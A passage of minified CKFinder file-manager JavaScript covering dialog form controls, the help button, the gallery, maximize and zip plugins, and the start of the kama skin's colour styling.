D=a.document.getById(B.gL),E=D.getParent();E.addClass('cke_dialog_ui_input_file');});p.dialog.dD.call(this,y,z,A,C);},fileButton:function(y,z,A){if(arguments.length<3)return;var B=r.call(this,z),C=this;if(z.validate)this.validate=z.validate;var D=k.extend({},z),E=D.onClick;D.className=(D.className?D.className+' ':'')+'cke_dialog_ui_button';D.onClick=function(F){var G=z['for'];if(!E||E.call(this,F)!==false){y.getContentElement(G[0],G[1]).submit();this.disable();}};y.on('load',function(){y.getContentElement(z['for'][0],z['for'][1])._.buttons.push(C);});p.dialog.button.call(this,y,D,A);},html:(function(){var y=/^\s*<[\w:]+\s+([^>]*)?>/,z=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,A=/\/$/;return function(B,C,D){if(arguments.length<3)return;var E=[],F,G=C.html,H,I;if(G.charAt(0)!='<')G='<span>'+G+'</span>';if(C.focus){var J=this.focus;this.focus=function(){J.call(this);C.focus.call(this);this.oW('focus');};if(C.fM){var K=this.fM;this.fM=K;}this.eA=true;}p.dialog.bf.call(this,B,C,E,'span',null,null,'');F=E.join('');H=F.match(y);I=G.match(z)||['','',''];if(A.test(I[1])){I[1]=I[1].slice(0,-1);I[2]='/'+I[2];}D.push([I[1],' ',H[1]||'',I[2]].join(''));};})()},true);p.dialog.html.prototype=new p.dialog.bf();p.dialog.dD.prototype=k.extend(new p.dialog.bf(),{rW:function(y){var z=a.document.getById(this._.hz);if(z.iu()<1)new j.text(y,a.document).appendTo(z);else z.getChild(0).$.nodeValue=y;return this;},vt:function(){var y=a.document.getById(this._.hz);if(!y||y.iu()<1)return '';else return y.getChild(0).getText();},dm:v},true);p.dialog.button.prototype=k.extend(new p.dialog.bf(),{click:function(){var y=this;if(!y._.disabled)return y.oW('click',{dialog:y._.dialog});y.getElement().$.blur();return false;},enable:function(){this._.disabled=false;var y=this.getElement();y&&y.removeClass('disabled');},disable:function(){this._.disabled=true;this.getElement().addClass('disabled');},isVisible:function(){return this.getElement().getFirst().isVisible();},isEnabled:function(){return!this._.disabled;},dm:k.extend({},p.dialog.bf.prototype.dm,{onClick:function(y,z){this.on('click',z);}},true),eZ:function(){this.click();},iU:function(){this.focus();},eA:true},true);p.dialog.ju.prototype=k.extend(new p.dialog.dD(),{getInputElement:function(){return a.document.getById(this._.le);},focus:function(){var y=this.selectParentTab();setTimeout(function(){var z=y.getInputElement();z&&z.$.focus();},0);},select:function(){var y=this.selectParentTab();setTimeout(function(){var z=y.getInputElement();if(z){z.$.focus();z.$.select();}},0);},eZ:function(){this.select();},setValue:function(y){y=y!==null?y:'';return p.dialog.bf.prototype.setValue.call(this,y);},eA:true},u,true);p.dialog.textarea.prototype=new p.dialog.ju();p.dialog.select.prototype=k.extend(new p.dialog.dD(),{getInputElement:function(){return this._.select.getElement();},add:function(y,z,A){var B=new m('option',this.getDialog().eY().document),C=this.getInputElement().$;B.$.text=y;B.$.value=z===undefined||z===null?y:z;if(A===undefined||A===null){if(i)C.add(B.$);else C.add(B.$,null);}else C.add(B.$,A);return this;},remove:function(y){var z=this.getInputElement().$;z.remove(y);return this;},clear:function(){var y=this.getInputElement().$;while(y.length>0)y.remove(0);return this;},eA:true},u,true);p.dialog.checkbox.prototype=k.extend(new p.dialog.bf(),{getInputElement:function(){return this._.checkbox.getElement();},setValue:function(y){this.getInputElement().$.checked=y;this.oW('change',{value:y});},getValue:function(){return this.getInputElement().$.checked;},eZ:function(){this.setValue(!this.getValue());},dm:{onChange:function(y,z){if(!i)return v.onChange.apply(this,arguments);else{y.on('load',function(){var A=this._.checkbox.getElement();A.on('propertychange',function(B){B=B.data.$;if(B.propertyName=='checked')this.oW('change',{value:A.$.checked});},this);},this);this.on('change',z);}return null;}},eA:true},u,true);p.dialog.radio.prototype=k.extend(new p.dialog.bf(),{setValue:function(y){var z=this._.children,A;for(var B=0;B<z.length&&(A=z[B]);B++)A.getElement().$.checked=A.getValue()==y;this.oW('change',{value:y});},getValue:function(){var y=this._.children;for(var z=0;z<y.length;z++){if(y[z].getElement().$.checked)return y[z].getValue();}return null;},eZ:function(){var y=this._.children,z;for(z=0;z<y.length;z++){if(y[z].getElement().$.checked){y[z].getElement().focus();return;}}y[0].getElement().focus();},dm:{onChange:function(y,z){if(!i)return v.onChange.apply(this,arguments);else{y.on('load',function(){var A=this._.children,B=this;for(var C=0;C<A.length;C++){var D=A[C].getElement();D.on('propertychange',function(E){E=E.data.$;if(E.propertyName=='checked'&&this.$.checked)B.oW('change',{value:this.getAttribute('value')});});}},this);this.on('change',z);}return null;}},eA:true},u,true);p.dialog.file.prototype=k.extend(new p.dialog.dD(),u,{getInputElement:function(){var y=a.document.getById(this._.gL).getFrameDocument();return y.$.forms.length>0?new m(y.$.forms[0].elements[0]):this.getElement();},submit:function(){this.getInputElement().getParent().$.submit();return this;},vy:function(y){return this.getInputElement().getParent().$.action;},reset:function(){var y=a.document.getById(this._.gL),z=y.getFrameDocument(),A=this._.dg,B=this._.buttons;function C(){z.$.open();if(h.isCustomDomain())z.$.domain=document.domain;var D='';if(A.size)D=A.size-(i?7:0);z.$.write(['<html><head><title></title></head><body style="margin: 0; overflow: hidden; background: transparent;">','<form enctype="multipart/form-data" method="POST" action="',k.htmlEncode(A.action),'">','<input type="file" name="',k.htmlEncode(A.id||'cke_upload'),'" size="',k.htmlEncode(D>0?D:''),'" />','</form>','</body></html>'].join(''));z.$.close();for(var E=0;E<B.length;E++)B[E].enable();};if(h.gecko)setTimeout(C,500);else C();},getValue:function(){return '';},dm:v,eA:true},true);p.dialog.fileButton.prototype=new p.dialog.button();a.dialog.addUIElement('text',s);a.dialog.addUIElement('password',s);a.dialog.addUIElement('textarea',t);a.dialog.addUIElement('checkbox',t);a.dialog.addUIElement('radio',t);a.dialog.addUIElement('button',t);a.dialog.addUIElement('select',t);a.dialog.addUIElement('file',t);a.dialog.addUIElement('fileButton',t);a.dialog.addUIElement('html',t);k.extend(CKFinder.dialog,a.dialog);})();(function(){o.add('help',{bM:['toolbar','button'],bz:function s(r){if(!r.config.disableHelpButton){r.bD('help',{exec:function(t){t.ld['filesview.filesview'].bn().focus();window.open(a.basePath+'help/'+(t.lang.HelpLang||'en')+'/index.html');}});r.bY.add('Help',a.UI_BUTTON,{label:r.lang.Help,command:'help'});}}});})();(function(){var r=1,s=2,t=3,u=4,v=5,w=0,x=0,y=[],z,A;function B(J,K,L,M,N){var O=0,P=0,Q=[];for(var R=0;R<J.length;R++){if(!M||M(J[R])){Q.push('<a href="',K.folder.getUrl(),encodeURIComponent(J[R].name),'" title="',J[R].name,'" rel="',L,'">a</a>');if(J[R].isSameFile(K))O=P;P++;}}E();A=new m('div',N);A.setAttribute('id','ckf_gallery');A.setHtml(Q.join(''));A.appendTo(N.bH());A.hide();return O;};function C(J){if(J&&J.inPopup){var K=new l(J.document),L=K.getWindow();if(!i&& !h.opera||L.$.top.location.href.match(/ckfinder.html/)||L.$.top.name=='CKFinderpopup')return K;}return a.oC;};function D(J){return function(){J.$.activeElement&&J.$.activeElement.blur();J.$.activeElement&&J.$.activeElement.blur();if(!h.gecko){J.getWindow().focus();J.bH().focus();}};};function E(){A&&A.remove();};function F(J){return function(){E();J&&J.focus(true,true);};};function G(J){if(J.click)J.click();else if(a.document.$.createEvent){var K=a.document.$.createEvent('MouseEvents');K.initEvent('click',true,true);J.dispatchEvent(K);}};function H(J,K,L){if(i&&h.version<9)J.$.onreadystatechange=function(){if(this.readyState=='loaded'||this.readyState=='complete')setTimeout(function(){K.callee.apply(L,K);},0);};else J.on('load',function(){setTimeout(function(){K.callee.apply(L,K);},0);});};CKFinder.addPlugin('gallery',{bM:['filesview'],galleryCallback:function(J,K,L){if(!x)I(null,J);var M=C(J),N=M.getWindow().$,O=function(aT){return aT.isImage();};if(!w&&J.config.gallery_autoLoad){if(!O(K))return false;var P=M.getHead(),Q=CKFinder.getPluginPath('gallery')+'colorbox/',R=arguments,S,T=typeof N.jQuery=='undefined';if(!T){var U=N.jQuery.fn.jquery.split('.'),V=parseInt(U[0],10),W=parseInt(U[1],10),X=parseInt(U[2]||0,10);if(V<1||V==1&&W<4||V==1&&W==4&&X<3)T=true;}if(T){if(N.jQuery)y=[N.jQuery,N.$];S=new m('script',M);S.setAttribute('type','text/javascript');S.setAttribute('src',Q+'jquery.min.js');H(S,R,N);S.appendTo(P);return true;}M.appendStyleSheet(Q+'colorbox.css');S=new m('script',M);S.setAttribute('type','text/javascript');S.setAttribute('src',Q+'jquery.colorbox-min.js');H(S,R,N);S.appendTo(P);return true;}if(y.length){z=N.jQuery.noConflict(true);N.jQuery=y[0];N.$=y[1];y=[];}if(!z)z=N.jQuery;if(w){var Y=k.getNextNumber(),Z,aa='ckf_gallery_'+Y;switch(w){case r:if(!O(K))return false;Z=B(L,K,aa,O,M);z('#ckf_gallery a').colorbox(k.extend({minWidth:'300',minHeight:'200',maxWidth:'95%',maxHeight:'95%',scalePhotos:true,current:J.lang.Gallery.current},J.config.gallery_config,{rel:aa,group:aa,onClosed:F(K),onOpen:D(M)},true)).eq(Z).click();break;case s:O=function(aT){return aT.isImage()||aT.ext=='swf';};if(!O(K))return false;Z=B(L,K,aa,O,M);N.jQuery('#ckf_gallery a').fancybox(k.extend({},J.config.gallery_config,{onClosed:E,onComplete:D(M),afterClose:F(K),afterShow:D(M)},true)).eq(Z).click();break;case t:O=function(aT){return aT.isImage()||aT.ext=='swf'||aT.ext=='mov';};if(!O(K))return false;Z=B(L,K,'prettyPhoto[ckf_gallery_'+Y+']',O,M);N.jQuery('#ckf_gallery a').prettyPhoto(k.extend({},J.config.gallery_config,{callback:F(K),changepicturecallback:D(M)},true)).eq(Z).click();break;case u:O=function(aT){return aT.isImage()||aT.ext=='swf'||aT.ext=='mov';};if(!O(K))return false;Z=B(L,K,aa,O,M);N.Shadowbox.qi('#ckf_gallery a',k.extend({},J.config.gallery_config,{gallery:aa,onClose:F(K),onFinish:D(M)},true));G(A.eG('a').getItem(Z).$);break;case v:if(!O(K))return false;Z=B(L,K,'lightbox[ckf_gallery_'+Y+']',O,M);G(A.eG('a').getItem(Z).$);break;default:return false;}return true;}return false;},bz:I});function I(J,K){if(J&&J.inPopup)return;J&&J.ld['filesview.filesview'].on('afterRenderFiles',E);var L=C(K).getWindow().$;if(typeof L.jQuery!='undefined'&&L.jQuery.fn.colorbox)w=r;else if(typeof L.jQuery!='undefined'&&L.jQuery.fn.fancybox)w=s;else if(typeof L.jQuery!='undefined'&&L.jQuery.fn.prettyPhoto)w=t;else if(typeof L.Shadowbox!='undefined')w=u;else if(typeof L.Prototype!='undefined'&&typeof L.Lightbox!='undefined')w=v;w&&(x=1);};})();n.gallery_autoLoad=true;(function(){function r(x){if(!x||x.type!=a.cv||x.getName()!='form')return[];var y=[],z=['style','className'];for(var A=0;A<z.length;A++){var B=z[A],C=x.$.elements.namedItem(B);if(C){var D=new m(C);y.push([D,D.nextSibling]);D.remove();}}return y;};function s(x,y){if(!x||x.type!=a.cv||x.getName()!='form')return;if(y.length>0)for(var z=y.length-1;z>=0;z--){var A=y[z][0],B=y[z][1];if(B)A.insertBefore(B);else A.appendTo(x);}};function t(x,y){var z=r(x),A={},B=x.$;if(!y){A['class']=B.className||'';B.className='';}A.inline=B.style.cssText||'';if(!y)B.style.cssText='position: static; overflow: visible';s(z);return A;};function u(x,y){var z=r(x),A=x.$;if('class'in y)A.className=y['class'];if('inline'in y)A.style.cssText=y.inline;s(z);};var v=null,w=null;o.add('maximize',{bz:function(x){var y=x.lang.Maximize,z=a.oC,A=z.getWindow(),B,C=[0,0,0,0],D={},E,F;B=a.document.getWindow().$;try{B=B.frameElement;}catch(H){B=null;}B=B&&new m(B);if(B&& !B.getFrameDocument().bH().hasClass('CKFinderFrameWindow'))B=null;function G(I){var J=A.eR();if(!I&&B)I=[B];if(I){for(var K=0,L=I.length;K<L;K++)I[K].setStyles({width:J.width+'px',height:J.height+'px'});x.oW('resize');}else x.resize(J.width,J.height);};x.bD('maximize',{oD:false,exec:function(){var I=x.document.getWindow().$;if(x.cg.inPopup&&(!i&& !h.opera||I.top.location.href.match(/ckfinder.html/)||I.top.name=='CKFinderpopup')){var I=x.document.getWindow().$.parent;if(this.bu==a.aS){C[2]=I.screenLeft||I.screenX;C[3]=I.screenTop||I.screenY;I.moveTo(0,0);if(!w)w=[I.screenLeft||I.screenX,I.screenTop||I.screenY];C[2]-=w[0];C[3]-=w[1];if(!I.outerHeight){C[0]=I.document.body.scrollWidth;C[1]=I.document.body.scrollHeight;if(!v){I.resizeTo(I.screen.availWidth,I.screen.availHeight);v=[I.screen.availWidth-I.document.body.scrollWidth,I.screen.availHeight-I.document.body.scrollHeight];}C[0]+=v[0];C[1]+=v[1];}else{C[0]=I.outerWidth;C[1]=I.outerHeight;}if(I.resizeTo)I.resizeTo(I.screen.availWidth,I.screen.availHeight);else{I.outerHeight=I.screen.availHeight;I.outerWidth=I.screen.availWidth;}}else{if(I.resizeTo)I.resizeTo(C[0],C[1]);else{I.outerWidth=C[0];I.outerHeight=C[1];}I.moveTo(C[2],C[3]);}}else{var J=B||x.container;if(this.bu==a.aS){E=A.hV();var K=J,L;while(K=K.getParent()){L=k.getNextNumber();D[L]=t(K);K.$.og=L;K.is('html','body')&&K.setStyle('overflow','hidden');K.setStyle('z-index',x.config.baseFloatZIndex-1);}L=k.getNextNumber();D[L]=t(J,true);J.$.og=L;var M=[J],I=J.getDocument().getWindow().$;while(I.frameElement){M.push(m.eB(I.frameElement));I=I.parent;}F=function(){G(M);};A.on('resize',F);var N=new l(I.document),O={overflow:h.webkit?'':'hidden',width:0,height:0};N.gT().setStyles(O);!h.gecko&&N.gT().setStyle('position','fixed');N.bH().setStyles(O);i?setTimeout(function(){A.$.scrollTo(0,0);},0):A.$.scrollTo(0,0);var P;for(var Q=0,R=M.length;Q<R;Q++){P=M[Q];P.setStyle('position','absolute');P.$.offsetLeft;P.setStyles({'z-index':x.config.baseFloatZIndex-1,left:'0px',top:'0px'});}M[0].addClass('cke_maximized');G(M);var S=M[0].ir();M[0].setStyles({left: -1*S.x+'px',top: -1*S.y+'px'});}else{A.removeListener('resize',F);var K=J;while(K){u(K,D[K.$.og]);K.$.og=null;K=K.getParent();}D={};i?setTimeout(function(){A.$.scrollTo(E.x,E.y);},0):A.$.scrollTo(E.x,E.y);J.removeClass('cke_maximized');if(h.webkit){J.setStyle('display','inline');setTimeout(function(){J.setStyle('display','block');},0);}x.oW('resize');}}this.rJ();var T=this.pW[0];if(T){var U=this.bu==a.aS?y.maximize:y.minimize,V=x.document.getById(T._.id);V.getChild(1).setHtml(U);V.setAttribute('title',U);V.setAttribute('href','javascript:void("'+U+'");');}}});x.bY.qW('Maximize',{label:y.maximize,command:'maximize'});}});})();(function(){var r={};CKFinder.addPlugin('zip',{uiReady:function(t){var u=t.lang.Zip;CKFinder.dialog.add('compressToFileName',function(v){var w=v.getSelectedFolder();return{title:v.lang.DestinationFile,minWidth:270,minHeight:60,contents:[{id:'tab1',label:'',title:'',expand:true,style:CKFinder.env.ie7Compat?'height:auto':'',padding:0,elements:[{id:'msg',className:'cke_dialog_error_msg',type:'html',html:v.lang.FileRename},{type:'hbox',widths:['90%','10%'],padding:0,children:[{type:'text',label:'',id:'fileName','default':w.name,validate:function(){if(!this.getValue()){v.openMsgDialog('',v.lang.ErrorMsg.FileEmpty);return false;}}},{type:'html',html:'.zip',id:'fileNameExt',onLoad:function(){this.getElement().getParent().setStyles({'vertical-align':'bottom','padding-bottom':'2px'});}}]}]}],buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});CKFinder.dialog.add('unzipDirExists',function(v){var w=v.getSelectedFolder(),x=[[v.lang.ManuallyRename,'manuallyrename']];if(w.acl.fileDelete&&w.acl.fileRename&&w.acl.folderRename&&w.acl.folderDelete)x.push([u.removeAndExtract,'overwrite'],[u.extractAndOverwrite,'merge']);return{title:v.lang.ErrorMsg.FolderNameExists,minWidth:270,minHeight:60,contents:[{id:'tab1',label:'',title:'',expand:true,style:CKFinder.env.ie7Compat?'height:auto':'',padding:0,elements:[{id:'msg',className:'cke_dialog_error_msg',type:'html',html:''},{type:'hbox',className:'cke_dialog_file_exist_options',children:[{label:v.lang.common.makeDecision,type:'radio',id:'option','default':'manuallyrename',items:x}]}]}],onOk:function(){var y=this,z=y.getValueOf('tab1','option');if(z=='manuallyrename')z=null;r.extractTo(v.getSelectedFile(),z);return true;},onCancel:function(){r.ma(w);return true;},buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});CKFinder.dialog.add('unzipFileExists',function(v){var w=v.getSelectedFolder();return{title:v.lang.FileExistsDlgTitle,minWidth:350,minHeight:120,contents:[{id:'tab1',label:'',title:'',style:CKFinder.env.ie7Compat?'height:auto':'',expand:true,padding:0,elements:[{id:'msg',className:'cke_dialog_error_msg',type:'html',widths:['70%','30%'],html:''},{type:'hbox',className:'cke_dialog_file_exist_options',children:[{type:'radio',id:'option',label:v.lang.common.makeDecision,'default':'autorename',items:[[v.lang.FileAutorename,'autorename'],[v.lang.FileOverwrite,'overwrite'],[v.lang.common.skip,'skip']]}]},{type:'hbox',className:'cke_dialog_remember_decision',children:[{type:'checkbox',id:'remember',label:v.lang.common.rememberDecision}]}]}],onCancel:function(){r.ma(w);return true;},buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});CKFinder.dialog.add('compressFileExists',function(v){var w=v.getSelectedFolder(),x=[[v.lang.ManuallyRename,'manuallyrename']];if(w.acl.fileDelete&&w.acl.fileRename)x.push([v.lang.FileAutorename,'autorename'],[v.lang.FileOverwrite,'overwrite']);return{title:v.lang.FileExistsDlgTitle,minWidth:270,minHeight:60,contents:[{id:'tab1',label:'',title:'',expand:true,style:CKFinder.env.ie7Compat?'height:auto':'',padding:0,elements:[{id:'msg',className:'cke_dialog_error_msg',type:'html',html:''},{type:'hbox',className:'cke_dialog_file_exist_options',children:[{label:v.lang.common.makeDecision,type:'radio',id:'option','default':'manuallyrename',items:x}]}]}],onOk:function(){var y=this,z=y.getValueOf('tab1','option');if(z=='manuallyrename')z=null;r.nX(v.getSelectedFolder(),r.pp.download,z);return true;},onCancel:function(){r.ma(w);return true;},buttons:[CKFinder.dialog.okButton,CKFinder.dialog.cancelButton]};});t.connector.app.dZ('zip',112);r={rQ:{iz:/[\\\/:\*\?"<>\|]/},iG:{extractHere:{label:u.extractHereLabel,command:'ExtractHere',group:'zip',icon:CKFinder.getPluginPath('zip')+'images/zip.gif'},extractTo:{label:u.extractToLabel,command:'ExtractTo',group:'zip',icon:CKFinder.getPluginPath('zip')+'images/zip.gif'},downloadZip:{label:u.downloadZipLabel,command:'DownloadZip',group:'zip',icon:CKFinder.getPluginPath('zip')+'images/zip.gif'},compressZip:{label:u.compressZipLabel,command:'CompressZip',group:'zip',icon:CKFinder.getPluginPath('zip')+'images/zip.gif'}},ma:function(v){v.getChildren(function(w){v.close();v.showFiles();v.open();},true);},oc:function(v){if(!v|| !v.length)return t.lang.ErrorMsg.FolderEmpty;if(r.rQ.iz.test(v))return t.lang.ErrorMsg.FolderInvChar;return false;},nI:function(v){if(!r.filesList[r.currentItem]){r.extractHere(t.getSelectedFile(),true);return;}var w=[{name:'skip'},{name:'ok'}];if(r.filesList[r.currentItem].options&&s(r.filesList[r.currentItem].options,w)){r.currentItem++;t.openDialog('unzipFileExists',r.nI);return;}v.show();var x=t.lang.ErrorMsg[r.filesList[r.currentItem].type=='Folder'?'FolderExists':'FileExists'];x='<strong>'+x.replace('%s',r.filesList[r.currentItem].name)+'</strong>';v.getContentElement('tab1','msg').getElement().setHtml(x);v.on('ok',function(y){y.removeListener();var z=v.getValueOf('tab1','remember'),A=v.getValueOf('tab1','option');if(z){for(var B=0,C=r.filesList.length;B<C;B++){if(!r.filesList[B].options)r.filesList[B].options=A;}r.extractHere(t.getSelectedFile(),true);return;}else{r.filesList[r.currentItem].options=A;r.currentItem++;while(r.currentItem<r.filesList.length){if(!r.filesList[r.currentItem].options||r.filesList[r.currentItem].options&&r.filesList[r.currentItem].options!='skip')break;r.currentItem++;}if(r.currentItem<r.filesList.length){setTimeout(function(){t.openDialog('unzipFileExists',r.nI);},0);return;}else{r.extractHere(t.getSelectedFile(),true);return;}}});},extract:function(v){var w={},x=v.file;if(v.extra)w=v.extra;w.fileName=v.file.name;t.connector.sendCommandPost(v.action,null,w,function(y){r.filesList=[];if(y.getErrorNumber()==303){r.currentItem=0;var z=y.selectNodes('Connector/Errors/Error'),A=y.selectNodes('Connector/UnzippedFiles/File'),B=0,C;for(var D=0,E=z.length;D<E;D++){C='skip';if(z[D].getAttribute('code')==115){B=1;C=null;}r.filesList[D]={name:z[D].getAttribute('name'),options:C,type:z[D].getAttribute('type'),code:z[D].getAttribute('code')};}for(var F=0,E=A.length;F<E;F++,D++)r.filesList[D]={name:A[F].getAttribute('name'),options:A[F].getAttribute('action'),type:'File',code:0};if(B){t.openDialog('unzipFileExists',r.nI);return;}}else if(y.checkError())return;var G=y.selectNodes('Connector/FolderExists/Folder');if(G&&G.length){t.openDialog('unzipDirExists',function(J){J.show();var K=t.lang.FolderNameExists;K='<strong>'+K.replace('%s',G[0].getAttribute('name'))+'</strong>';J.getContentElement('tab1','msg').getElement().setHtml(K);});return;}var A=y.selectNodes('Connector/UnzippedFiles/File');if(A&&A.length){var H=[];for(var D=0,I=A.length;D<I;D++){if(A[D].getAttribute('action')=='skip')H.push(A[D].getAttribute('name'));}if(r.filesList)for(var D=0,I=r.filesList.length;D<I;D++)H.push(r.filesList[D].name);if(H.length){t.openSkippedFilesDialog(null,H,u.extractSuccess);r.ma(t.getSelectedFolder());return true;}}t.openMsgDialog('OK',u.extractSuccess);r.ma(t.getSelectedFolder());return true;},x.folder.type,x.folder);},extractHere:function(v,w){if(w){var x=false;for(var y=0,z=r.filesList.length;y<z;y++){if(r.filesList[y].code==115&&r.filesList[y].options!='skip'){x=true;w={};for(var y=0,z=r.filesList.length;y<z;y++){w['files['+y+'][name]']=r.filesList[y].name;w['files['+y+'][options]']=r.filesList[y].options;}break;}}if(!x){var A=[];for(var y=0,z=r.filesList.length;y<z;y++)A.push(r.filesList[y].name);t.openSkippedFilesDialog(null,A,u.extractSuccess,function(){r.ma(t.getSelectedFolder());return true;});return;}}w=w||{};r.extract({action:'ExtractHere',file:v,extra:w});},extractTo:function(v,w){if(w){r.extract({action:'ExtractTo',file:v,extra:{extractDir:r.extractDir||'/',force:w}});return;}t.openInputDialog(t.lang.DestinationFolder,t.lang.FolderRename,'',function(x){var y=t.getSelectedFolder(),x=CKFinder.tools.trim(x),z=r.oc(x);if(z){t.openConfirmDialog('',z,function(A){r.extractTo(v,w);});return false;}r.extractDir=x;if(!y.hasChildren){y.createNewFolder(x);r.extract({action:'ExtractTo',file:v,extra:{extractDir:x}});}else y.getChildren(function(A){if(!s(x,A))r.extract({action:'ExtractTo',file:v,extra:{extractDir:x}});else{t.openDialog('unzipDirExists',function(B){B.show();var C=t.lang.ErrorMsg.FolderExists;C='<strong>'+C.replace('%s',x)+'</strong>';B.getContentElement('tab1','msg').getElement().setHtml(C);});return;}},true);});},downloadZip:function(v,w,x){var y=t.connector.composeUrl('DownloadZip',{FileName:v,ZipName:w},x.type,x);t.connector.app.ld['filesview.filesview'].tools.downloadFile(new CKFinder.dom.document(t.document),y);},oH:function(v,w){t.connector.sendCommandPost('CreateZip',null,w,function(x){if(x.checkError())return;if(w.download){var y=x.selectSingleNode('Connector/ZipFile');if(y){var y=y.getAttribute('name');return r.downloadZip(y,w.zipName,v);}}r.ma(v);},v.type,v);},nX:function(v,w,x,y){var z={zipName:v.name+'.zip',download:w};if(y)for(var A=0,B=y.length;A<B;A++){z['files['+A+'][name]']=y[A].name;z['files['+A+'][type]']=y[A].folder.type;z['files['+A+'][folder]']=y[A].folder.getPath();}if(x){z=r.pp;z.fileExistsAction=x;return r.oH(v,z);}if(v.isBasket||w){if(v.isBasket&&typeof y==='undefined'){z.zipName='basket.zip';for(var A=0,B=t.basketFiles.length;A<B;A++){z['files['+A+'][name]']=t.basketFiles[A].name;z['files['+A+'][type]']=t.basketFiles[A].folder.type;z['files['+A+'][folder]']=t.basketFiles[A].folder.getPath();}}if(v.isBasket){v=t.folders[1];z.basket=true;}return r.oH(v,z);}else t.openDialog('compressToFileName',function(C){C.show();C.getContentElement('tab1','fileName').getElement().setValue(v.name);C.on('ok',function(D){D.removeListener();var E=C.getValueOf('tab1','fileName');E=CKFinder.tools.trim(E)+'.zip';var F=r.oc(E);if(F){t.openConfirmDialog('',F,function(G){r.nX(v,w);});return false;}else{z.zipName=E;v.getFiles(function(G){if(s(E,G)){r.pp=z;t.openDialog('compressFileExists',function(H){H.show();var I=t.lang.ErrorMsg.FileExists;I='<strong>'+I.replace('%s',E)+'</strong>';H.getContentElement('tab1','msg').getElement().setHtml(I);});return false;}else r.oH(v,z);},true);}});});}};t.addFileContextMenuOption(r.iG.extractHere,function(v,w){r.extractHere(w);},function(v){var w=t.getSelectedFolder();if(w.isBasket)return false;var x=t.getSelectedFiles();if(v.ext.toLowerCase()!=='zip'||t.config.selectMultiple&&x.length>1)return false;return v.folder.acl.fileUpload&&v.folder.acl.folderCreate?true: -1;});t.addFileContextMenuOption(r.iG.extractTo,function(v,w){r.extractTo(w);},function(v){var w=t.getSelectedFolder();if(w.isBasket)return false;var x=t.getSelectedFiles();if(v.ext.toLowerCase()!=='zip'||t.config.selectMultiple&&x.length>1)return false;return v.folder.acl.fileUpload&&v.folder.acl.folderCreate?true: -1;});t.addFileContextMenuOption(r.iG.compressZip,function(v,w){var x=v.getSelectedFiles(),y=v.getSelectedFolder();r.nX(y,false,false,x);},function(v){var w=t.getSelectedFolder();if(w.isBasket)return false;var x=t.getSelectedFiles();if(!t.config.selectMultiple||x.length<2)return false;return v.folder.acl.fileUpload&&v.folder.acl.folderCreate&&w.getResourceType().isExtensionAllowed('zip')?true: -1;});t.addFileContextMenuOption(r.iG.downloadZip,function(v,w){var x=v.getSelectedFiles(),y=v.getSelectedFolder();r.nX(y,true,false,x);},function(v){var w=t.getSelectedFiles();if(!t.config.selectMultiple||w.length<2)return false;return v.folder.acl.fileUpload?true: -1;});t.addFolderContextMenuOption(r.iG.compressZip,function(v,w){r.nX(w,false);},function(v){if(v.isBasket)return false;return v.acl.fileUpload&&v.getResourceType().isExtensionAllowed('zip')&&(t.files.length||v.hasChildren)?true: -1;});t.addFolderContextMenuOption(r.iG.downloadZip,function(v,w){r.nX(w,true);},function(v){if(v.isBasket)return v.app.basketFiles.length?true: -1;return v.acl.fileUpload&&(t.files.length||v.hasChildren)?true: -1;});t.connector.app.ld['filesview.filesview'].on('beforeContextMenu',function(v){if(t.getSelectedFiles().length>1)delete v.data.bj.downloadFile;});},basketToolbar:[['DownloadZip',{label:'downloadZipLabel',icon:CKFinder.getPluginPath('zip')+'images/zip.gif',onClick:function(t){var u=t.getSelectedFolder();u.app.basketFiles.length&&r.nX(u,true);},disableEmpty:true}]]});function s(t,u){for(var v=0,w=u.length;v<w;v++){if(u[v].name&&u[v].name===t)return true;}return false;};})();a.skins.add('kama',(function(){var r=['images/loaders/16x16.gif','images/loaders/32x32.gif','images/ckffolder.gif','images/ckffolderopened.gif'];if(i&&h.version<7)r.push('images/sprites_ie6.png');return{ls:r,application:{css:['app.css']},host:{qx:1,css:['host.css']},mA:7,kN:7,ps:1,bz:function(s){if(s.config.width&& !isNaN(s.config.width))s.config.width-=12;var t=[],u='/* UI Color Support */.cke_skin_kama .cke_menuitem .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a:focus .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a:active .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover .cke_label,.cke_skin_kama .cke_menuitem a:focus .cke_label,.cke_skin_kama .cke_menuitem a:active .cke_label{\tbackground-color: $color !important;}.cke_skin_kama .cke_menuitem a.cke_disabled:hover .cke_label,.cke_skin_kama .cke_menuitem a.cke_disabled:focus .cke_label,.cke_skin_kama .cke_menuitem a.cke_disabled:active .cke_label{\tbackground-color: transparent !important;}.cke_skin_kama .cke_menuitem a.cke_disabled:hover .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a.cke_disabled:focus .cke_icon_wrapper,.cke_skin_kama .cke_menuitem a.cke_disabled:active .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuitem a.cke_disabled .cke_icon_wrapper{\tbackground-color: $color !important;\tborder-color: $color !important;}.cke_skin_kama .cke_menuseparator{\tbackground-color: $color !important;}.cke_skin_kama .cke_menuitem a:hover,.cke_skin_kama .cke_menuitem a:focus,.cke_skin_kama .cke_menuitem a:active{\tbackground-color: $color !important;}';if(h.webkit){u=u.split('}').slice(0,-1);for(var v=0;v<u.length;v++)u[v]=u[v].split('{');}function w(z){var A=z.getHead().append('style');A.setAttribute('id','cke_ui_color');A.setAttribute('type','text/css');return A;};function x(z,A,B){var C,D,E;for(var F=0;F<z.length;F++){if(h.webkit){for(D=0;D<z[F].$.sheet.rules.length;D++)z[F].$.sheet.removeRule(D);for(D=0;D<A.length;D++){E=A[D][1];for(C=0;C<B.length;C++)E=E.replace(B[C][0],B[C][1]);z[F].$.sheet.addRule(A[D][0],E);}}else{E=A;for(C=0;C<B.length;C++)E=E.replace(B[C][0],B[C][1]);if(i)z[F].$.styleSheet.cssText=E;else z[F].setHtml(E);}}};var y=/\$color/g;k.extend(s,{uiColor:null,rk:function(){return this.uiColor;},setUiColor:function(z){var 